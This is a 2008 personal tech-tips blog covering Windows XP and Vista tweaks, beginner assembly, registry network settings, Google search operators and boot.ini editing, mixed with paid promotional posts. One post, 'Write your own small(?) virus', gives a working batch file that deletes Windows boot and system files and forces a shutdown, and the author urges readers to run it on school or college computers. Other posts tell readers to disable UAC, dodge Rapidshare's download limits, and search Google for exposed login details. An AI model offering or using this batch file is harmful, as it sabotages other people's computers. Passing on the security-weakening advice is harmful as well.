Search Engine Optimization Tips, Tutorials, Windows XP, Windows Vista, Tips and Tricks, Programming Tutorials
29.2.08
windows VISTA
But like many others i have also finally installed vista on my good old PC and currently its crawling well(used to RUN with xp).At first i got really frustrated as none my drivers were working and ASUS doesnt provide vista compatible drivers for my motherboard. I had to run each and every driver in compatibility mode with XP.
Then there is that media player 11. Thats the worst ever upgrade i have ever seen coz media player 10 used to play almost all files without needing codecs except for a few and this 11 thing doesnt play few clips even WITH codecs.
On the positive side the looks are extremely appealing and it has got inbuilt network identification technique unlike XP which needs network drivers.(saves atleast 5 minutes of installation.) I dont know if its just an illusion but vista performs few operations really faster than XP like copying , the moment vista stops calculating "Time remaining" the copying ends.(see its THAT fast)
And now if you have vista then please turn off that UAC thing.
If you dont know how then
Goto control panel
user accounts
turn off UAC. Restart.
It is also possible to restore XP start menu so do that right away and yes when you right click on your desktop "refresh" is fourth(may be third) option not second.
PS: Keep checking this blog coz with each passing day i'll post more VISTA tips and tricks.
online casino
So next time whenever you want to play casino online and are not sure about the site then just visit pro360.
23.2.08
learning assembly language
Lets start from pretty basic concepts:
Before setting out to learn assembly language you need to have an idea about number systems and their interconversion like HEX to BCD and all that.
Assembly is low level programming which deals with processor and its internal registers directly as you write instructions that manipulate these registers. A computer is made up of,
- A CPU where all computations are carried out generally called "Heart" of computer though "Brain" is more appropriate word.
- RAM is the memory where the program to be executed is stored.
- system bus is a mechanism which connects CPU, RAM and external devices with each other.
The general purpose registers for 8086 are
- AX : Accumulator register
- BX : Base register
- CX : Count register
- DX : Data register
eg: AX can be divided into AH AND AL
5. SP: Stack pointer
6. SI: Source index
7. DI: Destinations index
8. BP: Base pointer
As inter-processor registers are are much faster than any other form of memory care should be taken to optimize their usage in program. (more about this later)
Segment registers are
- CS : Code segment
- DS : Data segment
- ES : Extra segment
- SS : Stack segment
When used with general purpose registers they point at accessible locks of memory this concept is called segmentation and enables a greater memory access otherwise impossible.
eg. a physical memory location 10060h is represented as
1000 : 0060h
segment : offset called logical address
To calculate original address just multiply segment by 10h and add offset to it.
BX,SI,DI are used with DS
BP and SP with SS
Special purpose registers
- IP : instruction pointer
- Flag registers
Flag registers are used by the processor to indicate status or results after any operation.
Now with this i'll conclude this article and next one will start with real programming tutorials .
Keep visiting.
22.2.08
load acrobat reader fast[windows tricks]
The main reason for this is the number of plug -ins associated with Acrobat reader which actually loads faster than notepad.
Follow these simple steps :
- open your windows drive
- program file
- adobe
- reader 8.0(in my case) may be acrobat in yours
- reader
- plug-ins
- Now cut all plug-ins and paste in optional folder.(its already there you dont need to create it)
- run acrobat reader
- which one loads faster Reader or Notepad?
Write your own small(?) virus.[windows]
can be used to completely hide your folders. Now here is another batch file with a deadly effect.
I'll explain each step in detail.
First of all goto
Start >Run>cmd
Type help > \whatever.txt
You will get all the commands supported by DOS with their explanations.Thats all you need to know to fully understand this.
Now lets begin
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
@echo off
echo "A Gift from BILL!!!
shutdown -s -t 7 -c "YOUR PC NEED SLEEP "
save this as whatever.bat and double-click to open it.
DO NOT run on your own computer however you may(if you want to get kicked out) run this on your school/college PC's .
Now how this works:
"ATTRIB" will clear attributes of the concerned file."DEL" is obvious.
ECHO will print the message after it on the screen.
Shutdown with its parameters:
-s: calls shutdown
-t:sets time for shutdown in seconds
-c: will display a comment
17.2.08
Death of HD-DVD.Is Blu-Ray to follow?

Its official the format war that was going on between TOSHIBA and SONY for their brands HD-DVD and Blu-Ray respectively has ended with long expected result.
For my part the day microsoft announced its support for HD-DVD it was sure to be doomed.
With Bly-Ray offering 50gb of storage HD-DVD was no match for it. Wall mart has already declared that it wont deal with HD-DVD stuff anymore.So it can be safely assumed that the format war is finally ended for good.
Though sony has a reason to rejoice there is still only one question.
Is Blu-Ray going to survive long enough to justify all this?
With most of us relying on hosts like rapidshare to store our BIG files that can be downloaded any time if the need be Sony will have to come up with something stronger to compete with downloaders.
Coming years with advent of broadband will decide the future of today's CLEAR WINNER.
increase internet speed broadband/DSL[registry tweaks]
Windows can really be a great operating system if you know how to work it.There few tricks that allow you to increase/optimize your broadband/DSL connection with Windows 2000 and Windows XP.
Let me warn(so in case you screw up im not the one to be blamed) you that registry editing is coming up so back up your data first. Simply create a restore point and if you dont know how the READ this.
Now lets begin our quest.
Open your registry
- start
- run
- type "regedit"
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters
Create the following DWORD values,
Just Right click and select "dword"
'Edit -> New -> DWORD Value' and then set the value as shown below.
DefaultTTL = "80" hex (or 128 decimal )
Specifies the default time to live (TTL) for TCP/IP packets. The default is 32.
EnablePMTUBHDetect = "0"
Specifies whether the stack will attempt to detect Maximum Transmission Unit (MTU) routers that do not send back ICMP fragmentation-needed messages. The default is 0.
EnablePMTUDiscovery = "1"
Specifies whether the TCP/IP stack will attempt to perform path MTU discovery as specified in RFC 1191. The default is 1.
GlobalMaxTcpWindowSize = "7FFF" hex (or 32767 decimal)
Specifies the system maximum receive window size advertised by the TCP/IP stack.
TcpMaxDupAcks = "2"
Determines the number of duplicate ACKs that must be received for the same sequence number of sent data before "fast retransmit" is triggered.
SackOpts = "1"
Enables support for selective acknowledgements as documented by Request for Comment (RFC) 2018. Default is 0.
Tcp1323Opts = "1"
Controls RFC 1323 time stamps and window scaling options. Possible values are: "0" = disable RFC 1323 options, "1" = window scale enabled only, "2" = time stamps enabled only and "3" = both options enabled.
TcpWindowSize = "7FFF" hex (or 32767 decimal)
Specifies the receive window size advertised by the TCP/IP stack. If you have a latent network you can try increasing the value to 93440, 186880, or 372300.
Exit your registry and restart Windows for the changes to take effect.
Now if you dont want to this then leave a comment i'll give you ready made .REG file which you can any time merge into your registry just by double clicking.
nonstop downloads[rapidshare trick]
Rapidshare offers a great service but in return demands for $. And there is free download available but if you want to download something like windows vista then you might DIE waiting as rapidshare asks you to wait after every download so as to preserve their bandwidth.
So is there any way around?
Actually answer is both yes and no. Coz though there are softwares out there that claim to override timer or enable parallel downloads most are useless and if you chose proxy servers then they are either slow or busy and again you have to wait.
But there is still one way you can get uninterrupted downloads just follow these simple steps:
Wait go on only if you have dynamic* IP address, if you have static* one then this is of no use to you.
1. Click on "Start" in the bottom left hand corner of screen
2. Click on "Run"
3. Type in "cmd" and hit ok
You should now be at an MSDOS prompt screen.
4. Type "ipconfig /release" without quotes of course and hit "enter"
5. Type "exit" and leave the prompt
6. Right-click on "Network Places" or "My Network Places" on your desktop.
7. Click on "properties"
You will now be on a screen with something titled "Local Area Connection", or something close to that, and, if you have a network hooked up, all of your other networks.
8. Right click on "Local Area Connection" and click "properties"
9. Double-click on the "Internet Protocol (TCP/IP)" from the list under the "General" tab
10. Click on "Use the following IP address" under the "General" tab
11. Create an IP address (dont worry just type 111 till you fill all gaps).
12. Press "Tab" and it should automatically fill in the "Subnet Mask" section with default numbers.(something like 255.....)
13. Hit the "Ok" button here
14. Hit the "Ok" button again
You should now be back to the "Local Area Connection" screen.
15. Right-click back on "Local Area Connection" and go to properties again.
16. Go back to the "TCP/IP" settings
17. This time, select "Obtain an IP address automatically"
18. Hit "Ok"
19. Hit "Ok" again
Done. now you will have a different IP.To be sure clear all your cookies and go back to rapidshare you will be able to download without any interruptions.
wont take more than 10 seconds so continue with your vista.
*
If you are interested about these leave a comment i'll explain in next article.
16.2.08
Ecommerce solutions by Ashop
1.From customer's point of view:
- ease of shopping
- transaction security
- shopping cart software
- website uptime
- tech support
- ease of upgrade.
- and most important search engine rankings.
P.S: As you might have expected Ashop commerce is winner of "My Business Award 06" and "Best Technology in Small Business Award".
15.2.08
speedup windows pc[windows tips and tricks]
1. Right click on an empty spot on your desktop and select New - Shortcut.
2. Type %windir%\system32\rundll32.exe advapi32.dll,ProcessIdleTasks in the box.
3. Click Next.
4. Give it any easily recognizable name like “Clear Memory” or "speedup windows".
5. Click Finish and you’re done.
Now whenever your computer starts running slow click this shortcut to clear out your memory and get your computer running at a normal pace again.
There are more to come keep visiting.
13.2.08
cool computer pranks
Like making their start button jump out of reach whenever cursor is moved near to it,
just go to this site. Here you will find loads of cool stuff to scare the shit out of those dumb heads.
google search operators
whenever you want to find reference about something you just GOOGLE that thing, dont you? But like all too familiar things GOOGLE is also underutilized. Most of us only enter something like "writing viruses" and wait for results which always comes out to be relevant but most of times not exactly what we want.For getting exact results you must first understand that google is not only a search engine but is actually an extremely powerful tool when it comes to finding information online. Google provides few powerful operators that can be used in conjunction of one another to find anything from "TE PROJECT" to "LOG IN details"(crap like id and passwords)".Only limit is your imagination and webmaster's vigilance.
Lets begin:
- Enter just the word http for your search to find the top 1000 PageRanked sites.
- Enter only www in your search to see how Google ranks the top 1,000 sites.
Now serious stuff-->
- most important operators are "+" and "-" .With + you can make google search for both the terms together and by using - you can make google to filter out some phrase. e.g if you are searching for "wood prices" you will have use "-tiger" or you will get "Tiger Woods" biography.
- link:url Shows other pages with links to that url.
- related:url same as "what's related" on serps.
- site:domain restricts search results to the given domain.
- allinurl: shows only pages with all terms in the url.
- inurl: like allinurl, but only for the next query word.
- allintitle: shows only results with terms in title.
- intitle: similar to allintitle, but only for the next word. "intitle:third year project" finds only pages with "third year project" in the title.
- cache:url will show the Google version of the passed url.
- info:url will show a page containing links to related searches, backlinks, and pages containing the url. This is the same as typing the url into the search box.
- spell: will spell check your query and search for it.
- stocks: will lookup the search query in a stock index.
- filetype: will restrict searches to that filetype. "-filetype:pdf" to remove Adobe PDF files.
- daterange: is supported in Julian date(whats that? enter intext:"julian date" Hey igot it! ) format only. 2454507.075 is an example of a Julian date.
- maps: If you enter a street address, a link to Yahoo Maps and to MapBlast will be presented.
- phone: enter anything that looks like a phone number to have a name and address displayed. Same goes for something that looks like an address (include a name and zip code)
- allintext: searches only within text of pages, but not in the links or page title
- allinlinks: searches only within links, not text or title
9.2.08
Control widows start-up by editing boot.ini
There are two files that play major role in boot-up process of your windows pc.
- NTLDR
- Boot.ini
But there is one little problem as boot.ini doesnt take into account the frequency with which you use a perticular operating system, it lists operating systems starting from last installed.Now if you just switch ON the pc then boot.ini will highlight that particular operating system(XP64 in my case) and wait for for 30 seconds, with countdown showing you how long you have got to make a choice from the menu. After the 30 seconds it boots into that operating system and leaves you cursing.So with two operating systems on your pc you have no choice but to wait till boot.ini appears and asks you select your preferred operating system or you have to restart (and/or curse).
So how to fix this issue?
Simple. As windows is designed to be extreme user friendly(though it doesnt come that way by default) you can easily edit boot.ini file to change the list order.
Just follow these simple steps:
- Where to find?
Select "Advanced" tab.
Select "system start-up and recovery"(last one) and click "settings"
Now you will see some highlighted text and "Edit" button below that.
Click "Edit"
you are done.Now to set/change the priority you will have to edit this file.
Word of Caution:
Before editing just copy all the contents and paste in notepad and save with easily recallable name as back up measure in case you screw up. If you do just copy and again paste it at original location.
- Editing Files
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(2)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP media center
Edition" /fastdetect
multi(0)disk(0)rdisk(0)partition(2)\WINDOWS="Windows XP64 Professional" /fastdetect
This file contains two sections
- boot loader :
- Time out: this specifies the countdown time.You can just increase or decrease by entering some value like 20 or 40 . Now if all you want is the menu to stay until you make a choice then enter "-1" (without quotes of course!).
- default :specifies which operating system is used as default and you can easily change that. e.g if i want media center to boot then i'll just enter "1" instead of "2" default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
- operating systems: this specifies the operating systems that are present on your machine. "multi(0)disk(0)rdisk(0)partition(1) " the thing we are interested in is the last one .
- The "partition(x)" value specifies the number of the partition on which a particular operating system is installed.
Now you are wondering (may be) why i have used red color for "fastdetect".
If you are interested then read on:
- fastdetect is one of many switches that are used to customize boot.ini file. This particular switch helps windows to boot faster by disabling detection of parallel and serial devices.
- If you want to see what happens behind splash screen then just erase "fastdetect" and put "SOS" instead.
- And you will see windows loading all the drivers and checking you disks instead of that pathetic progress indicator.
8.2.08
Shopping cart software from Ashop.

Planing to set up an online shop?
Lets first take a quick look at the various steps involved:
* design a shopping cart.
* Make arrangements to accept credit cards online.
* And yes your customers need to be sure that their transactions are secure.
* As you are setting up a shop you can easily assume(?) that you are going to need customers that can buy your products.So, whats the next step?
* Yes. you are right.You will need to make your shop more visible. And only way to achieve that is by getting high search engine rankings.
* Simple, huh? Well yes if you are prepared to spend 5/6 hours a day in front of your PC (side-effects:can ruin your social life) and sell nothing during that period.
So am i asking you to quit?
No.
What if i told you that there is a someone out there to help you and can provide you with a fully customizable, automated shopping cart software and in addition offers these services:
* FREE tech support services by e-mail, web chat and phone.
* Completely customisable design from admin panel
* Advanced and ever-improving technology with free upgrades
* FREE SSL security
* Search engine optimised store.
You will say these things cost fortune.I am not done yet, here is most important stuff:
* Affordable monthly payments
* 10 day free trial
I can see you bursting with impatience to know who the "ONE" i am talking about is.
I am talking about "Ashop Commerce"
Ashop Commerce" is a worldwide provider of shopping cart software which is extremely easy to use and most important uniquely customizable.With Ashop you dont need to be a HTML wizard to set up and manage your shop and even if you are there is a custom HTML section for you.
Ashop has won "The My Bisiness Award2006" and has also won the best technology award.
Ashop also provides Demo modes where you can design and run your own online shop for 10 days without even providing your credit card.
Ashop also manages your search engine ranking by keyword analysis and site submission for major search engines.
Along with ecommerce softwares Ashop also provides ultra fast servers for hosting the shopping cart with regular back ups and 99.8%uptime.
Even if you are in any kind of doubt(God help you!) Ashop offers something more,
No fixed term contract.
So tell me only one thing,
Why are you wasting your time here when you can be at Ashop building you own online shop?
2.2.08
Reinstalling windows? read this first

If your Windows installation is gone all bad because of thousands of application install/uninstalls, non working file associations,regular crashes at inconvenient times and most likely viruses, all you think of doing is reformatting your operating system and start working again.
But it takes at least 45 minutes to reinstall windows xp sp2 (in case of vista it takes hours) and that's a lot of time.
But is there any way around?
Yes there is one full proof way of making your windows work "like new installation" in less than 5 minutes.You dont need reinstall windows xp.
Here are the steps to follow.
- Back up all your files
- Log on as a different user on the machine
- goto Properties-> Advanced Settings(check above image)
- Delete your user profile
- Log on as your old user account
- All your files will be gone (i told you to back up, didn't i?)
Now you can continue the same application install/uninstall series until you get bogged down again.
1.2.08
Go smart join SMORTY
There are so many people pushing forward there own "six figure formula" and it is really easy to see if its workable or not.
There are other real ways to make real though not "six figure" money online and one of those is blog advertising .
yeah you hear me right you can use your blog for money.
It is really possible to get paid for your own blog which you might have designed just out of hobby.All you have to do find advertisers and negotiate the advertise rate with them ,write an article, get it approved and ask for your money.
Now you will aks this is all easier said than done.How are we going get advertisers for our blog?
My answer is join SMORTY.
Now what is smorty?
Smorty is a service connecting advertisers with bloggers.Advertisers can pay bloggers for opinion posts with links back to the advertisers site.In more simpler sense advertisers contact smorty and smorty contacts you. You only compose an article and once smorty approves it you will get paid.
Keep in mind that smorty doesnt promise you "six figures" it can easily promise three figures.
Advertisers can pay bloggers to write opinion posts that properly evaluate their products or services.
This is a real win-win situation for both advertisers and bloggers as bloggers can sit back and get paid for blogging and advertisers have the freedom to approve the posts and get their site linked from thousands of other blogs.
Now about real things.
There are two sections:
- First section is for advertisers. As search engine rankings mostly depend on quality inbound links you dont need me to tell you why advertisers are ready to pay so much to the bloggers.When they advertise on your blog ,you put links towards their website and increase their rankings.
- Second section is for bloggers.Bloggers can make money from blog by writing opinion articles about available campaigns. Only 15-20 minutes of writing and once approved you get money in your paypal account.
- There is more in store for bloggers. You can submit more than one blog and accept more advertising campaigns and in turn earn more.
- If all this is nothing smorty also provides a simple way of getting paid for your blog.You can refer smorty to your friends through your affiliate link and earn more money.